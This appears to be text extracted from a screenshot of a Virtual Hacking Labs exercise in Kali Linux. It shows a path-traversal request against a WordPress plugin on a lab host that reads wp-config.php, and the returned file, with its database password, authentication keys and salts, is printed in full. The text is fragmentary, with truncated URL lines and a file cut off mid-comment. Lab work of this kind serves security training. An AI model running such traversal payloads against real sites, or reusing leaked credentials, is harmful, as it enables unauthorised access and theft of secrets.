 http://10.14.1.3/wp-content/plugins/site-import/admin/page.php?url=../../../../wp-con
Virtual Hacking Labs - Re
10.14.1.3/xmlrpc.php
10.14.1.3/wp-content/plugin
http://10.14.1.3/wp-content/
view-source:http://10.14.1.3/wp-content/plugins/site-import/admin/page.php?url=../../../../wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
1 <?php
2 /**
3 * The base configuration for WordPress
4 *
5 * The wp-config.php creation script uses this file during the
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://codex.wordpress.org/Editing_wp-config.php
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define('DB_NAME', 'wordpress');
24
25 /** MySQL database username */
26 define('DB_USER', 'techblog');
27
28 /** MySQL database password */
29 define('DB_PASSWORD', 'z8n#DZf@Sa#X!4@tqG');
30
31 /** MySQL hostname */
32 define('DB_HOST', 'localhost');
33
34 /** Database Charset to use in creating database tables. */
35 define('DB_CHARSET', 'utf8mb4');
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define('DB_COLLATE', '');
39
40 /**#@+
41 * Authentication Unique Keys and Salts.
42 *
43 * Change these to different unique phrases!
44 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46 *
47 * @since 2.6.0
48 */
49 define('AUTH_KEY', '#=spZ-Mgj_Sb?z~C/fm3Q?Br$mb7<$v{Ym}@wB.bhNV6V>rCS M}j<!Zkw+$!$q}');
50 define('SECURE_AUTH_KEY', '$b~al@F|ReRop@?|uM=f/qwryU*^wk(q._R{`I:-3BsK12} |;s0x.Qt6Knj1J`?');
51 define('LOGGED_IN_KEY', ';e!M0ZECs9cY=pm]4-IB$%?x5S5gP;JOEipa)z7C<!>OPg~uH7yv1qkV6UB,7q1N');
52 define('NONCE_KEY', 'i_v5q k@m+B9;pDrwEtSy,sxPt0z/jbAta]AsQ_C5pTljh@q;XSVK1%axg9ty8Mz');
53 define('AUTH_SALT', '(Z)cLl;FaE9UmU >I683.f.z!I85;ihCd!l.DeMQQh2dCJq=?zR`oBPTVpQ3<G G');
54 define('SECURE_AUTH_SALT', 'r=Sf}nSby=<<9k;U(lh[&Ynx3;@DIB&ZAw|Fv[{%ZC[F1Xp.Qv@_CY@|]Cj#NOv/');
55 define('LOGGED_IN_SALT', ' 3o&AfD[EDYY,cp)Vy .xV2;~[Jk O6PW6WB`/ty-aeQ!rT!1kGD%E/C$J6H[BHE');
56 define('NONCE_SALT', ']N;r:1QI3VWa-8+x~!z%1%HRQYv^EnA3IwtN^BF|rHP$A:yiLQ+RBx_U;g(/Is7{');
57
58 /**#@-*/
59
60 /**
61 * WordPress Database Table prefix.